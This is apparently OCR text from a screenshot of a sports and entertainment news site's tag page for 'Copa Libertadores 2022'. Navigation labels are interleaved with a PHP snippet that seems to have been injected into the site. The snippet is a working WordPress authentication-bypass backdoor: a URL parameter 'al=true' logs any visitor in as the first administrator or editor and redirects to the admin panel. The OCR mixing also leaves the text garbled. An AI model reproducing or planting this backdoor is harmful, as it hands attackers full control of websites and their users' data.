
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "COPA
LIBERTADORES 2022"
957
DICOSPORTS